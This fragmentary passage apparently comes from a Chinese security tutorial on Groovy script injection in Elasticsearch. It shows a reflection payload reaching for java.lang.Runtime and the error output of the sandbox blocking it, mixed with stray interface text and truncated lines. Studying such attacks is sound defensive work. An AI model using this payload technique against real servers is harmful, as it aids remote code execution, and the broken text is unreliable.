 "lupin": {
"script": "java.lang.String.class.forName(\"java.lang.Runtime\")"
}
}
0:0 0/128 Find... (press Ctrl+Enter to highlight all) View in
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 38,146 bytes.
{ "error" : "SearchPhaseExecutionException[Failed to execute phase [query], all shards failed; shardFailures {[tBB5qaB6QZKipI--F3bMN
[.scripts][0]: SearchParseException[[.scripts][0]: from[-1],size[1]: Parse Failure [Failed to parse source [{\"size\":1,\"script_fields\":\r\n{\r\n
{\r\n \"script\": \"java.lang.String.class.forName(\\\"java.lang.Runtime\\\")\"\r\n }\r\n}\r\n}]]]; nested: GroovyScriptCompilationException
[MultipleCompilationErrorsException[startup failed:\r\nGeneral error during canonicalization: Method calls not allowed on [java.lang.String]
\r\n\r\njava.lang.SecurityException: Method calls not allowed on [java.lang.String]\r\n\tat
方法调用被拦截
org.codehaus.groovy.control.customizers.SecureASTCustomizer$SecuringCodeVisitor.visitMethodCallExpression
(SecureASTCustomizer.java:855)\r\n\tat org.codehaus.groovy.ast.expr.MethodCallExpression.visit(MethodCallExpression.java:64)\r\n\tat
org.codehaus.groovy.control.customizers.SecureASTCustomizer$SecuringCodeVisitor.visitExpressionStatement(SecureASTCustomizer.ja
\r\n\tat org.codehaus.groovy.ast.stmt.ExpressionStatement.visit(ExpressionStatement.java:40)\r\n\tat
org.codehaus.groovy.control.customizers.SecureASTCustomizer$SecuringCodeVisitor.visitBlockStatement(SecureASTCustomizer.java:7
图 6-2-7
出错的原因是 java.lang.String 这个类是不允许进行方法调用的，只有在上面